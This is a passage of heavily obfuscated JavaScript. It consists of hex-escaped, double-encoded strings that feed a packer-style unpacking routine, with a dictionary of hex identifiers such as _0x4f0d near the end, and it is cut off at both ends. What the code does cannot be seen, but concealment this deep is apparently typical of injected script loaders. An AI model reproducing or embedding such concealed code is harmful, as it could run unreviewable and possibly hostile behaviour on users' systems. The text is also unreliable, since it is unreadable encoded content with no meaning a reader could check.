8\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x6